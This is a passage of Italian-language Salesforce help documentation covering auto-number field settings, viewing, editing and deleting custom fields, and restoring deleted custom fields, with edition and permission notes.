<span id="page-4057-0"></span>







**Numero iniziale**

Per i campi a numerazione automatica, immettere un Numero iniziale inferiore al miliardo. Selezionare la casella Genera numerazione automatica per record esistenti se si desidera numerare automaticamente tutti i record correnti che iniziano con il numero iniziale immesso. Se la casella è deselezionata, al record successivo immesso verrà assegnato il numero iniziale e per i record più vecchi questo campo è vuoto. Per i lead, la numerazione viene assegnata solo ai lead non convertiti.

Durante la creazione dei record, il valore di Numero iniziale aumenta per archiviare il numero che verrà assegnato al successivo campo di numerazione automatica creato. Non è possibile modificare il Numero iniziale dopo avere creato un campo di numerazione automatica. Per modificare il valore di un Numero iniziale, modificare il campo di numerazione automatica in un campo di testo e quindi nuovamente in un campo di numerazione automatica. Per riavviare i valori di Numero iniziale per i campi sugli oggetti di un pacchetto gestito, disinstallare e reinstallare il pacchetto.

Avvertenza: Accertarsi di non creare record con valori di numerazione automatica duplicati.

Un campo di numerazione automatica può contenere fino a 10 cifre e fino a 20 caratteri aggiuntivi per il prefisso o il suffisso.

<span id="page-4061-0"></span>



## <span id="page-4062-0"></span>Esempi di formattazione della numerazione automatica

Utilizzare gli esempi riportati di seguito quando si imposta il formato di visualizzazione dei campi a numerazione automatica.



VEDERE ANCHE:

[Creazione di campi personalizzati](#page-4046-0)

[Creazione di una relazione molti-a-molti](#page-4015-0)

# <span id="page-4063-0"></span>Visualizzazione dei campi per uno specifico oggetto

- **1.** Dalle impostazioni di gestione dell'oggetto di cui si desidera visualizzare i campi, accedere a Campi.
- **2.** Fare clic sul nome del campo.
- **3.** Per modificare un campo personalizzato o cambiare il tipo di dati, fare clic su **Modifica**.
- **4.** Se un campo personalizzato è presente in un pacchetto gestito-rilasciato, fare clic su **Elimina** per eliminare il componente campo personalizzato dalle installazioni future.
- **5.** Per impostare l'accesso degli utenti al campo, fare clic su **Imposta protezione livello campo**. Disponibile solo nelle organizzazioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.
- **6.** Per visualizzare l'elenco degli utenti che hanno accesso al campo in base alle autorizzazioni e al tipo di record, fare clic su **Visualizza accessibilità campo**. Disponibile solo nelle organizzazioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.
- **7.** Se il campo è un elenco di selezione dipendente, visualizzare un elenco dei campi controllanti da cui dipende. Fare clic su **Nuovo** per definire un elenco di selezione dipendente. Fare clic su **Modifica** per modificare le regole di dipendenza dell'elenco di selezione o su **Canc** per eliminare la dipendenza.
- **8.** Se il campo personalizzato è un elenco di selezione dipendente, fare clic su **[Cambia]** accanto al campo controllante per modificare le regole di dipendenza.
- **9.** Per creare una nuova regola di convalida per il campo, fare clic su **Nuovo** nell'elenco correlato Regole di convalida. Fare clic su **Modifica** per modificare una regola di convalida o su **Canc** per rimuoverla. Non disponibile per gli oggetti esterni.
- **10.** Per i campi di elenco di selezione, è possibile aggiungere nuovi valori e modificare, sostituire o eliminare i valori esistenti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I campi standard non sono disponibili nella versione **Database.com Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **11.** Per ripristinare il campo e i relativi dati, fare clic su **Annulla Elimina**. Questa opzione è disponibile solo se il campo è stato eliminato ma non cancellato definitivamente. Il comportamento del campo potrebbe essere cambiato dopo il ripristino. Per ripristinare completamente il campo, vedere [Gestione dei campi personalizzati eliminati.](#page-4066-0)
- Nota: se la propria organizzazione utilizza gli account personali, la pagina Campi account contiene sia i campi account personale che i campi account aziendale.

Gli account personali utilizzano una combinazione di campi account e referente. I seguenti campi referente sono disponibili per gli account personali ma non per gli account aziendali.

- **•** Campi contenuti nell'elenco dei campi account standard che viene visualizzato con un'icona account personale.
- **•** Campi contenuti nell'elenco Campi e relazioni personalizzati.

### VEDERE ANCHE:

[Impostazioni personalizzate](#page-4033-0)

# <span id="page-4064-0"></span>Modifica dei campi personalizzati

- **1.** Dalle impostazioni di gestione per l'oggetto del campo, accedere a Campi.
- **2.** Fare clic su **Modifica** accanto al nome del campo.
- **3.** Modificare gli [attributi del campo](#page-4056-0). Gli attributi cambiano a seconda del tipo di campo.

Per modificare gli elenchi di selezione:

- **•** Fare clic su **Modifica** accanto a un valore per modificarne il nome e renderlo il valore predefinito dell'elenco di selezione.
- **•** Fare clic su **Canc** accanto al valore da rimuovere per rimuoverlo dall'elenco di selezione.

Gli [elenchi di selezione speciali](#page-4074-0), quali Fase opportunità, Priorità operazione, Stato operazione, Stato lead e Stato caso, possono richiedere la mappatura del valore eliminato a un altro valore esistente in tutti i record dell'organizzazione. È possibile mappare i valori o lasciare i dati esistenti invariati.

- **•** Fare clic su **Nuovo** per aggiungere valori all'elenco di selezione. Se si utilizzano i tipi di record, selezionare i tipi di record da includere nei nuovi valori.
- **•** Fare clic su **Riordina** per [modificare la sequenza dei valori degli elenchi di selezione](#page-4078-0).
- **•** Fare clic su **Sostituisci** per [modificare i valori dei campi degli elenchi di selezione nei record](#page-4077-0) [esistenti.](#page-4077-0)
- **•** Fare clic su **Formato stampa** per aprire un elenco facilmente stampabile dei valori degli elenchi di selezione.
- **•** Fare clic su **Colori grafico** e selezionare un'opzione per assegnare i colori ai valori degli elenchi di selezione da utilizzare nei grafici:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Gli oggetti standard non sono disponibili nella versione **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare o modificare i campi:

**•** "Personalizza applicazione"

- **– Assegna colori fissi a tutti i valori** assegna a ogni valore un colore fisso del set di colori standard per i grafici. La colonna Colori grafico mostra i colori assegnati. [Modificare manualmente i colori assegnati](#page-4072-0) modificando i valori degli elenchi di selezione. Ad esempio, se si desidera che i valori Chiusa/persa vengano sempre visualizzati in rosso nei grafici raggruppati per Fase opportunità, assegnare il rosso a tale valore degli elenchi di selezione.
- **– Assegna i colori ai valori in modo dinamico** assegna i colori alla generazione di un grafico. Quando si seleziona questa opzione, tutti i colori vengono assegnati dinamicamente. Modificare i valori dell'elenco di selezione per assegnare colori fissi. Ad esempio, se si desidera che solo determinati valori dell'elenco di selezione vengano visualizzati con colori fissi nei grafici, assegnare manualmente i colori a quei valori e lasciare gli altri valori come "Assegnati in modo dinamico".

Le assegnazioni manuali vengono ignorate ogni volta che si fa clic su un'opzione in **Colori grafico**.

Nota: I colori per i grafici non sono disponibili per gli elenchi di selezione a selezione multipla, di valuta, oggetto operazione, oggetto eventi, stato convalida Knowledge e opportunità concorrente.

- **4.** Se si desidera, definire il testo della guida personalizzata per il campo.
- **5.** Se si desidera, definire un filtro di ricerca per i campi di ricerca e relazione record principale-record dettaglio.
- **6.** Per i campi formula, fare clic su **Avanti** per modificare la formula.
- **7.** Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, fare clic su **Avanti** per impostare la protezione a livello di campo.
- **8.** Fare clic su **Salva**.

Nota:

- **•** la modifica dei campi potrebbe richiedere la modifica di un alto numero di record in una volta sola. Per elaborare le modifiche in modo efficiente, la richiesta potrebbe essere accodata e l'utente potrebbe ricevere un'email di notifica al completamento del processo.
- **•** per personalizzare le modalità di visualizzazione dell'elenco correlato di un oggetto personalizzato nella pagina dei dettagli di un record controllante, modificare il layout di pagina del record controllante. Ad esempio, se si desidera modificare quali campi verranno visualizzati nell'elenco correlato di un oggetto personalizzato negli account, è necessario modificare il layout di pagina di account.
- **•** Non è possibile modificare il Nome campo se Apex fa riferimento a un campo personalizzato.
- **•** Durante la modifica dei campi di account, opportunità, casi, referenti e oggetti personalizzati, verificare le eventuali regole di condivisione basate sui criteri che utilizzano tali campi. La modifica di un campo può avere effetto sui record che vengono condivisi.

### VEDERE ANCHE:

<span id="page-4065-0"></span>[Definizione dei valori predefiniti dei campi](#page-4087-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# Eliminazione di campi

- **1.** Dalle impostazioni di gestione per l'oggetto del campo, accedere a Campi.
- **2.** Fare clic su **Canc** accanto al nome del campo.
- **3.** Quando richiesto, selezionare la casella di controllo Sì, desidero eliminare il campo personalizzato per confermare e fare clic su **Elimina**.

I campi personalizzati eliminati e i relativi dati vengono mantenuti in memoria finché questi non vengono eliminati in modo definitivo dall'organizzazione o, comunque, per un periodo non superiore a 15 giorni. Fino a quel momento, è possibile ripristinare il campo e i relativi dati. Per informazioni sul ripristino di relazioni e campi personalizzati eliminati, vedere [Gestione dei](#page-4066-0) [campi personalizzati eliminati](#page-4066-0) a pagina 4061.

# Nota:

- **•** prima di eliminare un campo personalizzato, verificare le aree in cui vi si fa riferimento. Non è consentito eliminare un campo personalizzato cui si fa riferimento in altre aree. Ad esempio, non è possibile eliminare un campo personalizzato a cui fa riferimento un aggiornamento di campo o Apex.
- **•** Non è possibile eliminare un campo se tale campo viene aggiornato da un processo in background, ad esempio un aggiornamento a un campo di riepilogo di roll-up. Attendere il completamento del processo in background e riprovare.
- **•** Quando si elimina un campo personalizzato, vengono eliminati anche tutti i dati di cronologia dei campi e non viene più tenuta traccia delle modifiche.
- **•** Periodicamente viene eseguito un processo in background che ripulisce i metadati associati ai campi personalizzati eliminati. Questo processo influisce sui campi Data

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per eliminare campi personalizzati:

ultima modifica e Ultima modifica di sui layout di pagina, i tipi di record e gli oggetti personalizzati.

#### VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# <span id="page-4066-0"></span>Gestione dei campi personalizzati eliminati

I campi personalizzati eliminati e i relativi dati vengono mantenuti in memoria finché questi non vengono eliminati in modo definitivo dall'organizzazione o, comunque, per un periodo non superiore a 15 giorni. Fino a quel momento, è possibile ripristinare il campo e i relativi dati. Tuttavia, il campo ha ancora valore in termini di numero massimo dei campi personalizzati nell'organizzazione.

- **1.** Dalle impostazioni di gestione per l'oggetto del campo, accedere a Campi.
- **2.** Fare clic su **Campi eliminati** in fondo all'elenco delle relazioni e dei campi personalizzati. Il numero fra parentesi indica il numero totale di campi personalizzati eliminati per questo oggetto. Questo link viene visualizzato soltanto quando è presente un campo personalizzato eliminato.
- **3.** Utilizzare l'elenco dei campi eliminati per effettuare le seguenti operazioni:
	- **•** Per visualizzare i dettagli di un campo, fare clic sull'etichetta del campo.
	- **•** Per rimuovere in modo permanente il campo personalizzato e i relativi dati, fare clic su **Cancella**.
	- **•** Per ripristinare il campo e i relativi dati, fare clic su **Annulla Elimina**. Alcuni attributi dei campi eliminati non vengono ripristinati automaticamente. Per ripristinare questi attributi in modo manuale:
		- **a.** Aggiungere il campo a qualsiasi layout di pagina che è stato modificato nel periodo in cui il campo personalizzato è stato eliminato. Se i rapporti e i layout di pagina non sono stati modificati, il campo ripristinato viene conservato al loro interno.
		- **b.** Rendere il campo univoco se necessario. Salesforce rimuove automaticamente l'attributo univoco dai campi personalizzati eliminati.
		- **c.** Rendere il campo obbligatorio se necessario. Salesforce rimuove automaticamente l'attributo obbligatorio per i campi personalizzati eliminati.
		- **d.** Aggiungere il campo personalizzato a tutti i pacchetti Force.com AppExchange appropriati. Salesforce rimuove automaticamente i campi personalizzati eliminati dai pacchetti che li contengono.
		- **e.** Convertire qualsiasi relazione di ricerca in relazione record principale-record dettaglio se necessario. Salesforce converte tutte le relazioni in relazioni di ricerca quando vengono eliminate. Per convertire una relazione di ricerca in una relazione record principale-record dettaglio, compilare tutti i relativi record con i dati appropriati.
		- **f.** [Ridefinire le eventuali dipendenze tra i campi](#page-4079-0) che Salesforce ha rimosso quando il campo è stato eliminato.
		- **g.** Modificare e salvare i campi formula. Il salvataggio richiede una verifica della sintassi; se necessario, risolvere gli errori.
		- **h.** Impostare il tracciamento della cronologia dei campi se necessario. Se l'elenco dei campi abilitati per il tracciamento della cronologia è stato modificato nel corso del processo di eliminazione, il campo ripristinato non risulta più impostato per il tracciamento.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Layout di pagina e campi lead non sono disponibili nella versione **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per ripristinare le relazioni e i campi personalizzati eliminati:

**•** "Personalizza applicazione"

Per eliminare in modo permanente le relazioni o i campi personalizzati:

